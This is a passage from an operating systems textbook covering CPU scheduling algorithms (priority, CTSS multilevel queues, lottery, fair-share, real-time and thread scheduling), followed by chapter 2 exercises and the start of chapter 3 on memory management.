to let it run again. Otherwise all processes will eventually end up at 0.
Priorities can be assigned to processes statically or dynamically. On a military
computer, processes started by generals might begin at priority 100, processes
started by colonels at 90, majors at 80, captains at 70, lieutenants at 60, and so on
down the totem pole. Alternatively, at a commercial data center, high-priority jobs
might cost $100 an hour, medium priority $75 an hour, and low priority $50 an
hour. The UNIX system has a command, nice, which allows a user to voluntarily
reduce the priority of his process, in order to be nice to the other users. Not surprisingly, nobody ever uses it.

164

PROCESSES AND THREADS

CHAP. 2

Priorities can also be assigned dynamically by the system to achieve certain
system goals. For example, some processes are highly I/O bound and spend most
of their time waiting for I/O to complete. Whenever such a process wants the CPU,
it should be given the CPU immediately, to let it start its next I/O request, which
can then proceed in parallel with another process actually computing. Making the
I/O-bound process wait a long time for the CPU will just mean having it around
occupying memory for an unnecessarily long time. A simple algorithm for giving
good service to I/O-bound processes is to set the priority to 1/ f , where f is the fraction of the last quantum that a process used. A process that used only 1 msec of its
50-msec quantum would get priority 50, while a process that ran 25 msec before
blocking would get priority 2, and a process that used the whole quantum would
get priority 1.
It is often convenient to group processes into priority classes and use priority
scheduling among the classes but round-robin scheduling within each class. Figure
2-44 shows a system with four priority classes. The scheduling algorithm is as follows: as long as there are runnable processes in priority class 4, just run each one
for one quantum, round-robin fashion, and never bother with lower-priority classes.
If priority class 4 is empty, then run the class 3 processes round robin. If classes 4
and 3 are both empty, then run class 2 round robin, and so on. If priorities are not
adjusted occasionally, lower-priority classes may all starve to death.
Queue
headers
Priority 4

Runnable processes
(Highest priority)

Priority 3
Priority 2
Priority 1

(Lowest priority)

Figure 2-44. A scheduling algorithm with four priority classes.

Multiple Queues
One of the earliest priority schedulers was in CTSS, the M.I.T. Compatible
TimeSharing System that ran on the IBM 7094 (Corbató et al., 1962). CTSS had
the problem that process switching was slow because the 7094 could hold only one
process in memory. Each switch meant swapping the current process to disk and
reading in a new one from disk. The CTSS designers quickly realized that it was
more efficient to give CPU-bound processes a large quantum once in a while, rather than giving them small quanta frequently (to reduce swapping). On the other
hand, giving all processes a large quantum would mean poor response time, as we

SEC. 2.5

SCHEDULING

165

have already seen. Their solution was to set up priority classes. Processes in the
highest class were run for one quantum. Processes in the next-highest class were
run for two quanta. Processes in the next one were run for four quanta, etc. Whenever a process used up all the quanta allocated to it, it was moved down one class.
Thus, the processes in the highest class would run more frequently and with high
priority, but for a shorter time—ideal for interactive processes.
As an example, consider a process that needed to compute continuously for
100 quanta. It would initially be given one quantum, then swapped out. Next time
it would get two quanta before being swapped out. On succeeding runs it would get
4, 8, 16, 32, and 64 quanta, although it would have used only 37 of the final 64
quanta to complete its work. Only 7 swaps would be needed (including the initial
load) instead of 100 with a pure round-robin algorithm. Furthermore, as the process sank deeper and deeper into the priority queues, it would be run less and less
frequently, saving the CPU for short, interactive processes.
The following policy was adopted to avoid punishing forever a process that
needed to run for a long time when it first started but became interactive later.
Whenever a carriage return (Enter key) was typed at a terminal, the process
belonging to that terminal was moved to the highest-priority class, on the assumption that it was about to become interactive. One fine day, some user with a heavily
CPU-bound process discovered that just sitting at the terminal and typing carriage
returns at random every few seconds did wonders for his response time. He told all
his friends. They told all their friends. Moral of the story: getting it right in practice is much harder than getting it right in principle.
Shortest Process Next
Because shortest job first always produces the minimum average response time
for batch systems, it would be nice if it could be used for interactive processes as
well. To a certain extent, it can be. Interactive processes generally follow the pattern of wait for command, execute command, wait for command, execute command, etc. If we regard the execution of each command as a separate ‘‘job,’’ then
we can minimize overall response time by running the shortest one first. The problem is figuring out which of the currently runnable processes is the shortest one.
One approach is to make estimates based on past behavior and run the process
with the shortest estimated running time. Suppose that the estimated time per command for some process is T 0 . Now suppose its next run is measured to be T 1 . We
could update our estimate by taking a weighted sum of these two numbers, that is,
aT 0 + (1 a)T 1 . Through the choice of a we can decide to have the estimation
process forget old runs quickly, or remember them for a long time. With a = 1/2,
we get successive estimates of
T 0 , T 0 /2 + T 1 /2, T 0 /4 + T 1 /4 + T 2 /2, T 0 /8 + T 1 /8 + T 2 /4 + T 3 /2
After three new runs, the weight of T 0 in the new estimate has dropped to 1/8.

166

PROCESSES AND THREADS

CHAP. 2

The technique of estimating the next value in a series by taking the weighted
average of the current measured value and the previous estimate is sometimes called aging. It is applicable to many situations where a prediction must be made
based on previous values. Aging is especially easy to implement when a = 1/2. All
that is needed is to add the new value to the current estimate and divide the sum by
2 (by shifting it right 1 bit).
Guaranteed Scheduling
A completely different approach to scheduling is to make real promises to the
users about performance and then live up to those promises. One promise that is
realistic to make and easy to live up to is this: If n users are logged in while you are
working, you will receive about 1/n of the CPU power. Similarly, on a single-user
system with n processes running, all things being equal, each one should get 1/n of
the CPU cycles. That seems fair enough.
To make good on this promise, the system must keep track of how much CPU
each process has had since its creation. It then computes the amount of CPU each
one is entitled to, namely the time since creation divided by n. Since the amount of
CPU time each process has actually had is also known, it is fairly straightforward
to compute the ratio of actual CPU time consumed to CPU time entitled. A ratio of
0.5 means that a process has only had half of what it should have had, and a ratio
of 2.0 means that a process has had twice as much as it was entitled to. The algorithm is then to run the process with the lowest ratio until its ratio has moved above
that of its closest competitor. Then that one is chosen to run next.
A variant of such a scheduling regime is used in Linux’ CFS (Completely
Fair Scheduling) algorithm which keeps track of the ‘‘spent execution time’’ for
processes in an efficient red-black tree. The left-most node in the tree corresponds
to the process with the least spent execution time. The scheduler indexes the tree
by execution time and selects the left-mode node to run. When the process stops
running (either because it used up its time slot, or it was blocked or interrupted),
the scheduler reinserts it in the tree based on its new spent execution time.
Lottery Scheduling
While making promises to the users and then living up to them is a fine idea, it
is difficult to implement. However, another algorithm can be used to give similarly
predictable results with a much simpler implementation. It is called lottery scheduling (Waldspurger and Weihl, 1994).
The basic idea is to give processes lottery tickets for various system resources,
such as CPU time. Whenever a scheduling decision has to be made, a lottery ticket
is chosen at random, and the process holding that ticket gets the resource. When
applied to CPU scheduling, the system might hold a lottery 50 times a second, with
each winner getting 20 msec of CPU time as a prize.

SEC. 2.5

SCHEDULING

167

To paraphrase George Orwell: ‘‘All processes are equal, but some processes
are more equal.’’ More important processes can be given extra tickets, to increase
their odds of winning. If there are 100 tickets outstanding, and one process holds
20 of them, it will have a 20% chance of winning each lottery. In the long run, it
will get about 20% of the CPU. In contrast to a priority scheduler, where it is very
hard to state what having a priority of 40 actually means, here the rule is clear: a
process holding a fraction f of the tickets will get about a fraction f of the resource
in question.
Lottery scheduling has several interesting properties. For example, if a new
process shows up and is granted some tickets, at the very next lottery it will have a
chance of winning in proportion to the number of tickets it holds. In other words,
lottery scheduling is highly responsive.
Cooperating processes may exchange tickets if they wish. For example, when a
client process sends a message to a server process and then blocks, it may give all
of its tickets to the server, to increase the chance of the server running next. When
the server is finished, it returns the tickets so that the client can run again. In fact,
in the absence of clients, servers need no tickets at all.
Lottery scheduling can be used to solve problems that are difficult to handle
with other methods. One example is a video server in which several processes are
feeding video streams to their clients, but at different frame rates. Suppose that the
processes need frames at 10, 20, and 25 frames/sec. By allocating these processes
10, 20, and 25 tickets, respectively, they will automatically divide the CPU in
approximately the correct proportion, that is, 10:20:25.
Fair-Share Scheduling
So far we have assumed that each process is scheduled on its own, without
regard to who its owner is. As a result, if user 1 starts up nine processes and user 2
starts up one process, with round robin or equal priorities, user 1 will get 90% of
the CPU and user 2 only 10% of it.
To prevent this situation, some systems take into account which user owns a
process before scheduling it. In this model, each user is allocated some fraction of
the CPU and the scheduler picks processes in such a way as to enforce it. Thus, if
two users have each been promised 50% of the CPU, they will each get that, no
matter how many processes they have in existence.
As an example, consider a system with two users, each of which has been
promised 50% of the CPU. User 1 has four processes, A, B, C, and D, and user 2
has only one process, E. If round-robin scheduling is used, a possible scheduling
sequence that meets all the constraints is this one:
A E B E C E D E A E B E C E D E ...
On the other hand, if user 1 is entitled to twice as much CPU time as user 2, we
might get:

168

PROCESSES AND THREADS

CHAP. 2

A B E C D E A B E C D E ...
Numerous other possibilities exist, of course, and can be exploited, depending on
what the notion of fairness is.

2.5.4 Scheduling in Real-Time Systems
A real-time system is one in which time plays an essential role. Typically, one
or more physical devices external to the computer generate stimuli, and the computer must react appropriately to them within a fixed amount of time. For example,
the computer in a compact disc player gets the bits as they come off the drive and
must convert them into music within a very tight time interval. If the calculation
takes too long, the music will sound peculiar. Other real-time systems are patient
monitoring in a hospital intensive-care unit, the autopilot in an aircraft, and robot
control in an automated factory. In all these cases, having the right answer but having it too late is often just as bad as not having it at all.
Real-time systems are generally categorized as hard real time, meaning there
are absolute deadlines that must be met—or else!—and soft real time, meaning
that missing an occasional deadline is undesirable, but nevertheless tolerable. In
both cases, real-time behavior is achieved by dividing the program into a number
of processes, each of whose behavior is predictable and known in advance. These
processes are generally short lived and can run to completion in well under a second. When an external event is detected, it is the job of the scheduler to schedule
the processes in such a way that all deadlines are met.
The events that a real-time system may have to respond to can be further categorized as periodic (meaning they occur at regular intervals) or aperiodic (meaning they occur unpredictably). A system may have to respond to multiple periodicevent streams. Depending on how much time each event requires for processing,
handling all of them may not even be possible. For example, if there are m periodic
events and event i occurs with period P i and requires C i sec of CPU time to handle
each event, then the load can be handled only if
m

Ci
i=1 P i

1

A real-time system that meets this criterion is said to be schedulable. This means
it can actually be implemented. A process that fails to meet this test cannot be
scheduled because the total amount of CPU time the processes want collectively is
more than the CPU can deliver.
As an example, consider a soft real-time system with three periodic events,
with periods of 100, 200, and 500 msec, respectively. If these events require 50, 30,
and 100 msec of CPU time per event, respectively, the system is schedulable
because 0. 5 + 0. 15 + 0. 2 < 1. If a fourth event with a period of 1 sec is added, the
system will remain schedulable as long as this event does not need more than 150
msec of CPU time per event. Implicit in this calculation is the assumption that the
context-switching overhead is so small that it can be ignored.

SEC. 2.5

SCHEDULING

169

Real-time scheduling algorithms can be static or dynamic. The former make
their scheduling decisions before the system starts running. The latter make their
scheduling decisions at run time, after execution has started. Static scheduling
works only when there is perfect information available in advance about the work
to be done and the deadlines that have to be met. Dynamic scheduling algorithms
do not have these restrictions.

2.5.5 Policy Versus Mechanism
Up until now, we have tacitly assumed that all the processes in the system belong to different users and are thus competing for the CPU. While this is often
true, sometimes it happens that one process has many children running under its
control. For example, a database-management-system process may have many
children. Each child might be working on a different request, or each might have
some specific function to perform (query parsing, disk access, etc.). It is entirely
possible that the main process has an excellent idea of which of its children are the
most important (or time critical) and which the least. Unfortunately, none of the
schedulers discussed earlier accept any input from user processes about scheduling
decisions. As a result, the scheduler rarely makes the best choice.
The solution to this problem is to separate the scheduling mechanism from
the scheduling policy, a long-established principle (Levin et al., 1975). What this
means is that the scheduling algorithm is parameterized in some way, but the
parameters can be filled in by user processes. Let us consider the database example
once again. Suppose that the kernel uses a priority-scheduling algorithm but provides a system call by which a process can set (and change) the priorities of its
children. In this way, the parent can control how its children are scheduled, even
though it itself does not do the scheduling. Here the mechanism is in the kernel but
policy is set by a user process. Policy-mechanism separation is a key idea.

2.5.6 Thread Scheduling
When several processes each have multiple threads, we have two levels of parallelism present: processes and threads. Scheduling in such systems differs substantially depending on whether user-level threads or kernel-level threads (or both)
are supported.
Let us consider user-level threads first. Since the kernel is not aware of the
existence of threads, it operates as it always does, picking a process, say, A, and
giving A control for its quantum. The thread scheduler inside A decides which
thread to run, say A1. Since there are no clock interrupts to multiprogram threads,
this thread may continue running as long as it wants to. If it uses up the process’
entire quantum, the kernel will select another process to run.

170

PROCESSES AND THREADS

CHAP. 2

When the process A finally runs again, thread A1 will resume running. It will
continue to consume all of A’s time until it is finished. However, its antisocial
behavior will not affect other processes. They will get whatever the scheduler considers their appropriate share, no matter what is going on inside process A.
Now consider the case that A’s threads have relatively little work to do per
CPU burst, for example, 5 msec of work within a 50-msec quantum. Consequently,
each one runs for a little while, then yields the CPU back to the thread scheduler.
This might lead to the sequence A1, A2, A3, A1, A2, A3, A1, A2, A3, A1, before the
kernel switches to process B. This situation is illustrated in Fig. 2-45(a).
Process A

Process B

Process A

Process B

Order in which
threads run

2. Run-time
system
picks a
thread

1

2

1

3

1. Kernel picks a process

3

2

1. Kernel picks a thread

Possible:
A1, A2, A3, A1, A2, A3
Not possible: A1, B1, A2, B2, A3, B3

Possible:
A1, A2, A3, A1, A2, A3
Also possible: A1, B1, A2, B2, A3, B3

(a)

(b)

Figure 2-45. (a) Possible scheduling of user-level threads with a 50-msec process quantum and threads that run 5 msec per CPU burst. (b) Possible scheduling
of kernel-level threads with the same characteristics as (a).

The scheduling algorithm used by the run-time system can be any of the ones
described above. In practice, round-robin scheduling and priority scheduling are
most common. The only constraint is the absence of a clock to interrupt a thread
that has run too long. Since threads cooperate, this is usually not an issue.
Now consider the situation with kernel-level threads. Here the kernel picks a
particular thread to run. It does not have to take into account which process the
thread belongs to, but it can if it wants to. The thread is given a quantum and is forcibly suspended if it exceeds the quantum. With a 50-msec quantum and threads
that block after 5 msec, the thread order for some period of 30 msec might be A1,
B1, A2, B2, A3, B3, something not possible with these parameters and user-level
threads. This situation is partially depicted in Fig. 2-45(b).
A major difference between user-level threads and kernel-level threads is the
performance. Doing a thread switch with user-level threads takes a handful of
machine instructions. With kernel-level threads it requires a full context switch
changing the memory map and invalidating the cache, which is several orders of

SEC. 2.5

SCHEDULING

171

magnitude slower. On the other hand, with kernel-level threads, having a thread
block on I/O does not suspend the entire process as it does with user-level threads.
Since the kernel knows that switching from a thread in process A to a thread in
process B is more expensive than running a second thread in process A (due to having to change the memory map and having the memory cache spoiled), it can take
this information into account when making a decision. For example, given two
threads that are otherwise equally important, with one of them belonging to the
same process as a thread that just blocked and one belonging to a different process,
preference could be given to the former.
Another important factor is that user-level threads can employ an application-specific thread scheduler. Consider, for example, the Web server of Fig. 2-8.
Suppose that a worker thread has just blocked and the dispatcher thread and two
worker threads are ready. Who should run next? The run-time system, knowing
what all the threads do, can easily pick the dispatcher to run next, so that it can
start another worker running. This strategy maximizes the amount of parallelism in
an environment where workers frequently block on disk I/O. With kernel-level
threads, the kernel would never know what each thread did (although they could be
assigned different priorities). In general, however, application-specific thread
schedulers can tune an application better than the kernel can.

2.6 RESEARCH ON PROCESSES AND THREADS
In Chap. 1, we looked at some of the current research in operating system
structure. In this and subsequent chapters, we will look at more narrowly focused
research, starting with processes. As will become clear in time, some subjects are
much more settled than others. Most of the research tends to be on the new topics,
rather than ones that have been around for decades.
The concept of a process is an example of something that is fairly well settled.
Almost every system has some notion of a process as a container for grouping
together related resources such as an address space, threads, open files, protection
permissions, and so on. Different systems do the grouping slightly differently, but
these are just engineering differences. The basic idea is not very controversial any
more, and there is little new research on the subject of processes.
Threads are a newer idea than processes, but they, too, have been chewed over
quite a bit. Still, the occasional paper about threads appears from time to time, for
example, about core-aware thread management (Qin et al., 2019), or on how well
modern operating systems like Linux scale with many threads and many cores
(Boyd-Wickizer, 2010).
Additionally, there is a lot of work trying to prove things do not break in the
presence of concurrency, for instance in file systems (Chajed et al., 2019; and Zou
et al., 2019) and other services (Setty et al., 2018; and Li et al., 2019). This is
important work as researchers have shown that concurrency bugs are unfortunately

172

PROCESSES AND THREADS

CHAP. 2

extremely common (Li et al., 2019). As we have seen, locking is not just hard, but
also expensive and operating systems have adopted RCU to avoid locking altogether (McKenney et al., 2013).
An active research area deals with recording and replaying a process’ execution (Viennot et al., 2013). Replaying helps developers track down hard-to-find
bugs and security experts to investigate incidents.
Speaking of security, a major event in 2018 was the disclosure of a series of
very serious security vulnerabilities in modern CPUs. They required changes
everywhere: hardware, firmware, operating system, and even applications. For this
chapter, the scheduling implications are especially relevant. For instance, Windows
adopted a scheduling algorithm to prevent code in different security domains from
sharing the same processor core (Microsoft, 2018).
Scheduling (both uniprocessor and multiprocessor) in general is still a topic
near and dear to the heart of some researchers. Some topics being researched
include scheduling in clusters for deep learning (Xiao et al., 2018), scheduling for
microservices (Sriraman, 2018), and schedulability (Yang et al., 2018). All in all,
processes, threads, and scheduling are not hot topics for research as they once
were. The research has moved on to topics like power management, virtualization,
clouds, and security.

2.7 SUMMARY
To hide the effects of interrupts, operating systems provide a conceptual model
consisting of sequential processes running in parallel. Processes can be created and
terminated dynamically. Each process has its own address space.
For some applications, it is useful to have multiple threads of control within a
single process. These threads are scheduled independently and each one has its
own stack, but all the threads in a process share a common address space. Threads
can be implemented in user space or in the kernel.
Alternatively, high-throughput servers may opt for an event-driven model
instead. Here, the server operates as a finite state machine that responds to events
and interacts with the operating system using non-blocking system calls.
Processes can synchronize with one another using synchronization and
interprocess communication primitives, for example, semaphores, monitors, or
messages. These primitives are used to ensure that no two processes are ever in
their critical regions at the same time, a situation that leads to chaos. A process can
be running, runnable, or blocked and can change state when it or another process
executes one of the interprocess communication primitives. Interthread communication is similar.
A great many scheduling algorithms have been studied. Some of these are primarily used for batch systems, such as shortest-job-first scheduling. Others are
common in both batch systems and interactive systems. These algorithms include

SEC. 2.7

SUMMARY

173

round robin, priority scheduling, multilevel queues, guaranteed scheduling, lottery
scheduling, and fair-share scheduling. Some systems make a clean separation
between the scheduling mechanism and the scheduling policy, which allows users
to have control of the scheduling algorithm.

PROBLEMS
1. In Fig. 2-2, three process states are shown. In theory, with three states, there could be
six transitions, two out of each state. However, only four transitions are shown. Are
there any circumstances in which either or both of the missing transitions might occur?
2. Suppose that you were to design an advanced computer architecture that did process
switching in hardware, instead of having interrupts. What information would the CPU
need? Describe how the hardware process switching might work.
3. On all current computers, at least part of the interrupt handlers are written in assembly
language. Why?
4. When an interrupt or a system call transfers control to the operating system, a kernel
stack area separate from the stack of the interrupted process is generally used. Why?
5. A computer system has enough room to hold four programs in its main memory. These
programs are idle waiting for I/O half the time. What fraction of the CPU time is
wasted?
6. A computer has 2 GB of RAM of which the operating system occupies 256 MB. The
processes are all 128 MB (for simplicity) and have the same characteristics. If the goal
is 99% CPU utilization, what is the maximum I/O wait that can be tolerated?
7. Multiple jobs can run in parallel and finish faster than if they had run sequentially.
Suppose that two jobs, each needing 10 minutes of CPU time, start simultaneously.
How long will the last one take to complete if they run sequentially? How long if they
run in parallel? Assume 50% I/O wait.
8. Consider a multiprogrammed system with degree of 5 (i.e., five programs in memory
at the same time). Assume that each process spends 40% of its time waiting for I/O.
What will be the CPU utilization?
9. Explain how a Web browser can utilize the concept of threads to improve performance.
10. Assume that you are trying to download a large 2-GB file from the Internet. The file is
available from a set of mirror servers, each of which can deliver a subset of the file’s
bytes; assume that a given request specifies the starting and ending bytes of the file.
Explain how you might use threads to improve the download time.
11. In the text it was stated that the model of Fig. 2-10(a) was not suited to a file server
using a cache in memory. Why not? Could each process have its own cache?

174

PROCESSES AND THREADS

CHAP. 2

12. In Fig. 2-8, a multithreaded Web server is shown. If the only way to read from a file is
the normal blocking read system call, do you think user-level threads or kernel-level
threads are being used for the Web server? Why?
13. In the text, we described a multithreaded Web server, showing why it is better than a
single-threaded server and a finite-state machine server. Are there any circumstances in
which a single-threaded server might be better? Give an example.
14. In Fig. 2-11 the register set is listed as a per-thread rather than a per-process item.
Why? After all, the machine has only one set of registers.
15. Why would a thread ever voluntarily give up the CPU by calling thread yield? After
all, since there is no periodic clock interrupt, it may never get the CPU back.
16. In this problem, you are to compare reading a file using a single-threaded file server
and a multithreaded server. It takes 15 msec to get a request for work, dispatch it, and
do the rest of the necessary processing, assuming that the data needed are in the block
cache. If a disk operation is needed, as is the case one-third of the time, an additional
75 msec is required, during which time the thread sleeps. How many requests/sec can
the server handle if it is single threaded? If it is multithreaded?
17. What is the biggest advantage of implementing threads in user space? What is the biggest disadvantage?
18. In Fig. 2-14 the thread creations and messages printed by the threads are interleaved at
random. Is there a way to force the order to be strictly thread 1 created, thread 1 prints
message, thread 1 exits, thread 2 created, thread 2 prints message, thread 2 exists, and
so on? If so, how? If not, why not?
19. Suppose that a program has two threads, each executing the get account function,
shown below. Identify a race condition in this code.
int accounts[LIMIT]; int account count = 0;
void *get account(void *tid) {
char *lineptr = NULL;
size t len = 0;
while (account count < LIMIT)
{
// Read user input from terminal and store it in lineptr
getline(&lineptr, &len, stdin);
// Convert user input to integer
// Assume user entered valid integer value
int entered account = atoi(lineptr);
accounts[account count] = entered account;
account count++;
}

CHAP. 2

PROBLEMS

175

// Deallocate memory that was allocated by getline call
free(lineptr);
return NULL; }

20. In the discussion on global variables in threads, we used a procedure create global to
allocate storage for a pointer to the variable, rather than the variable itself. Is this
essential, or could the procedures work with the values themselves just as well?
21. Consider a system in which threads are implemented entirely in user space, with the
run-time system getting a clock interrupt once a second. Suppose that a clock interrupt
occurs exactly while some thread executing in the run-time system is at the point of
blocking or unblocking a thread. What problem might occur? Can you solve it?
22. Suppose that an operating system does not have anything like the select system call to
see in advance if it is safe to read from a file, pipe, or device, but it does allow alarm
clocks (timers) to be set that interrupt blocked system calls. Is it possible to implement
in user space a threads package that will not block all threads when one thread performs a system call that may block? Explain your answer.
23. Does Peterson’s solution to the mutual-exclusion problem shown in Fig. 2-24 work
when process scheduling is preemptive? How about when it is nonpreemptive?
24. Can the priority inversion problem discussed in Sec. 2.3.4 happen with user-level
threads? Why or why not?
25. In Sec. 2.3.4, a situation with a high-priority process, H, and a low-priority process, L,
was described, which led to H looping forever. Does the same problem occur if roundrobin scheduling is used instead of priority scheduling? Discuss.
26. In a system with threads, is there one stack per thread or one stack per process when
user-level threads are used? What about when kernel-level threads are used? Explain.
27. What is a race condition?
28. When a computer is being developed, it is usually first simulated by a program that
runs one instruction at a time. Even multiprocessors are simulated strictly sequentially
like this. Is it possible for a race condition to occur when there are no simultaneous
events? Explain.
29. The producer-consumer problem can be extended to a system with multiple producers
and consumers that write (or read) to (from) one shared buffer. Assume that each producer and consumer runs in its own thread. Will the solution presented in Fig. 2-28,
using semaphores, work for this system?
30. Consider the following solution to the mutual-exclusion problem involving two processes P0 and P1. Assume that the variable turn is initialized to 0. Process P0’s code is
presented below.
/* Other code */
while (turn != 0) { } /* Do nothing and wait. */
Critical Section /* . . . */
turn = 0;
/* Other code */

176

PROCESSES AND THREADS

CHAP. 2

For process P1, replace 0 by 1 in above code. Determine if the solution meets all the
required conditions for a correct mutual-exclusion solution.
31. Show how counting semaphores (i.e., semaphores that can hold an arbitrary value) can
be implemented using only binary semaphores and ordinary machine instructions.
32. If a system has only two processes, does it make sense to use a barrier to synchronize
them? Why or why not?
33. Can two threads in the same process synchronize using a kernel semaphore if the
threads are implemented by the kernel? What if they are implemented in user space?
Assume that no threads in any other processes have access to the semaphore. Discuss
your answers.
34. Suppose that we have a message-passing system using mailboxes. When sending to a
full mailbox or trying to receive from an empty one, a process does not block. Instead,
it gets an error code back. The process responds to the error code by just trying again,
over and over, until it succeeds. Does this scheme lead to race conditions?
35. The CDC 6600 computers could handle up to 10 I/O processes simultaneously using
an interesting form of round-robin scheduling called processor sharing. A process
switch occurred after each instruction, so instruction 1 came from process 1, instruction 2 came from process 2, etc. The process switching was done by special hardware,
and the overhead was zero. If a process needed T sec to complete in the absence of
competition, how much time would it need if processor sharing was used with n processes?
36. Consider the following piece of C code:
void main( ) {
fork( );
fork( );
exit( );
}

How many child processes are created upon execution of this program?
37. Round-robin schedulers normally maintain a list of all runnable processes, with each
process occurring exactly once in the list. What would happen (scheduling-wise) if a
process occurred twice in the list? Can you think of any reason for allowing this?
38. Can a measure of whether a process is likely to be CPU bound or I/O bound be determined by analyzing source code? How can this be determined at run time?
39. In the section ‘‘When to Schedule,’’ it was mentioned that sometimes scheduling could
be improved if an important process could play a role in selecting the next process to
run when it blocks. Give a situation where this could be used and explain how.
40. Explain how time quantum value and context switching time affect each other, in a
round-robin scheduling algorithm.
41. Measurements of a certain system have shown that the average process runs for a time
T before blocking on I/O. A process switch requires a time S, which is effectively

CHAP. 2

PROBLEMS

177

wasted (overhead). For round-robin scheduling with quantum Q, give a formula for
the CPU efficiency for each of the following:
(a) Q =
(b) Q > T
(c) S < Q < T
(d) Q = S
(e) Q nearly 0
42. Five jobs are waiting to be run. Their expected run times are 9, 6, 3, 5, and X. In what
order should they be run to minimize average response time? (Your answer will
depend on X.)
43. Five batch jobs, A through E, arrive at almost the same time. They have estimated running times of 10, 6, 2, 4, and 8 minutes. Their (externally determined) priorities are 3,
5, 2, 1, and 4, respectively, with 5 being the highest priority. For each of the following
scheduling algorithms, determine the mean process turnaround time. Ignore process
switching overhead.
(a) Round robin.
(b) Priority scheduling.
(c) First-come, first-served (run in order 10, 6, 2, 4, 8).
(d) Shortest job first.
For (a), assume that the system is multiprogrammed, and that each job gets its fair
share of the CPU. For (b) through (d), assume that only one job at a time runs, until it
finishes. All jobs are completely CPU bound.
44. A process running on CTSS needs 30 quanta to complete. How many times must it be
swapped in, including the very first time (before it has run at all)?
45. Can you think of a way to save the CTSS priority system from being fooled by random
carriage returns?
46. Consider a real-time system with two voice calls of periodicity 5 msec each with CPU
time per call of 1 msec, and one video stream of periodicity 33 msec with CPU time
per call of 11 msec. Is this system schedulable? Show how you derived your answer.
47. For the above problem, can another video stream be added and have the system still be
schedulable?
48. The aging algorithm with a = 1/2 is being used to predict run times. The previous four
runs, from oldest to most recent, are 40, 20, 40, and 15 msec. What is the prediction of
the next time?
49. A soft real-time system has four periodic events with periods of 50, 100, 200, and 250
msec each. Suppose that the four events require 35, 20, 10, and x msec of CPU time,
respectively. What is the largest value of x for which the system is schedulable?
50. Explain why two-level scheduling is commonly used. What advantages does it have
over single-level scheduling?
51. A real-time system needs to handle two voice calls that each run every 5 msec and consume 1 msec of CPU time per burst, plus one video at 25 frames/sec, with each frame

178

PROCESSES AND THREADS

CHAP. 2

requiring 20 msec of CPU time. Is this system schedulable? Please explain why or why
not it is schedulable and how you came to that conclusion.
52. Consider a system in which it is desired to separate policy and mechanism for the
scheduling of kernel threads. Propose a means of achieving this goal.
53. The readers and writers problem can be formulated in several ways with regard to
which category of processes can be started when. Carefully describe three different
variations of the problem, each one favoring (or not favoring) some category of processes (e.g., readers or writers). For each variation, specify what happens when a reader
or a writer becomes ready to access the database, and what happens when a process is
finished.
54. Write a shell script that produces a file of sequential numbers by reading the last number in the file, adding 1 to it, and then appending it to the file. Run one instance of the
script in the background and one in the foreground, each accessing the same file. How
long does it take before a race condition manifests itself? What is the critical region?
Modify the script to prevent the race. (Hint: use
ln file file.lock

to lock the data file.)
55. Assume that you have an operating system that provides semaphores. Implement a
message system. Write the procedures for sending and receiving messages.
56. Rewrite the program of Fig. 2-23 to handle more than two processes.
57. Write a producer-consumer problem that uses threads and shares a common buffer.
However, do not use semaphores or any other synchronization primitives to guard the
shared data structures. Just let each thread access them when it wants to. Use sleep and
wakeup to handle the full and empty conditions. See how long it takes for a fatal race
condition to occur. For example, you might have the producer print a number once in a
while. Do not print more than one number every minute because the I/O could affect
the race conditions.
58. A process can be put into a round-robin queue more than once to give it a higher priority. Running multiple instances of a program each working on a different part of a data
pool can have the same effect. First write a program that tests a list of numbers for primality. Then devise a method to allow multiple instances of the program to run at once
in such a way that no two instances of the program will work on the same number. Can
you in fact get through the list faster by running multiple copies of the program? Note
that your results will depend upon what else your computer is doing; on a personal
computer running only instances of this program you would not expect an
improvement, but on a system with other processes, you should be able to grab a bigger share of the CPU this way.
59. Implement a program to count the frequency of words in a text file. The text file is
partitioned into N segments. Each segment is processed by a separate thread that outputs the intermediate frequency count for its segment. The main process waits until all
the threads complete; then it computes the consolidated word-frequency data based on
the individual threads’ output.

3
MEMORY MANAGEMENT

Main memory (RAM) is an important resource that must be very carefully
managed. While the average home computer nowadays has 100,000 times more
memory than the IBM 7094, the largest computer in the world in the early 1960s,
programs are getting bigger faster than memories. To paraphrase Parkinson’s Law,
‘‘Programs expand to fill the memory available to hold them.’’ In this chapter, we
will study how operating systems create abstractions from memory and how they
manage them.
What every programmer would like is a private, infinitely large, infinitely fast
memory that is also nonvolatile, that is, does not lose its contents when the electric
power is switched off. While we are at it, why not make it inexpensive, too? Unfortunately, technology does not provide such memories at present. Maybe you
will discover how to do it.
What is the second choice? Over the years, people discovered the concept of a
memory hierarchy, in which computers have a few megabytes of very fast, expensive, volatile cache memory, a few gigabytes of medium-speed, medium-priced,
volatile main memory, and a few terabytes of slow, cheap, nonvolatile magnetic or
solid-state storage, not to mention removable storage, such as USB sticks. It is the
job of the operating system to abstract this hierarchy into a useful model and then
manage the abstraction.
The part of the operating system that manages (part of) the memory hierarchy
is called the memory manager. Its job is to efficiently manage memory: keep
track of which parts of memory are in use, allocate memory to processes when
they need it, and deallocate it when they are done.
179

180

MEMORY MANAGEMENT

CHAP. 3

In this chapter, we will investigate several different memory management models, ranging from very simple to highly sophisticated. Since managing the lowest
level of cache memory is normally done by the hardware, the focus of this chapter
will be on the programmer’s model of main memory and how it can be managed.
The abstractions for, and the management of, permanent storage—the disk or
SSD—are the subject of the next chapter. We will first look at the simplest possible schemes and then gradually progress to more and more elaborate ones.

3.1 NO MEMORY ABSTRACTION
The simplest memory abstraction is to have no abstraction at all. Early mainframe computers (before 1960), early minicomputers (before 1970), and early personal computers (before 1980) had no memory abstraction. Every program simply
saw the physical memory. When a program executed an instruction like
MOV REGISTER1,1000

the computer just moved the contents of physical memory location 1000 to REGISThus, the model of memory presented to the programmer was simply physical memory, a set of addresses from 0 to some maximum, each address corresponding to a cell containing some number of bits, commonly eight.
Under these conditions, it was not possible to have two running programs in
memory at the same time. If the first program wrote a new value to, say, location
2000, this would erase whatever value the second program was storing there. Nothing would work and both programs would crash almost immediately.
Even with the model of memory being just physical memory, several options
are possible. Three variations are shown in Fig. 3-1. The operating system may be
at the very bottom of memory in RAM (Random Access Memory), as shown in
Fig. 3-1(a), or it may be in ROM (Read-Only Memory) at the top of memory, as
shown in Fig. 3-1(b), or the device drivers may be at the top of memory in a ROM
and the rest of the system in RAM down below, as shown in Fig. 3-1(c). The first
model was formerly used on mainframes and minicomputers but is rarely used any
